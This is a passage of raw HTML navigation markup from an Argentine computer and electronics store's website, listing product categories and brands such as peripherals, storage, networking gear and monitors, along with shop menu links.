href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a 